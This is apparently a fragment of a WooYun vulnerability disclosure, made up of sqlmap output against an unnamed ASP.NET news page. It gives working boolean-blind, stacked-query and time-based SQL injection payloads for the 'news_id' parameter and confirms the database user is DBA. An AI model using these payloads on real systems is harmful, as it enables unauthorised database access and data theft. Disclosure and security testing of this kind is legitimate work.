 Parameter: news_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=8c1ba8c5-2116-4fee-b6fb-a11c00048f9e' AND 9799=9799 AND 'nw
RB'='nwRB&type_id=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: news_id=8c1ba8c5-2116-4fee-b6fb-a11c00048f9e'; WAITFOR DELAY '0:0:5
'--&type_id=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: news_id=8c1ba8c5-2116-4fee-b6fb-a11c00048f9e' WAITFOR DELAY '0:0:5'
--&type_id=1
---
[17:06:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:06:15] [INFO] testing if current user is DBA
[17:06:15] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
www.wooyun.org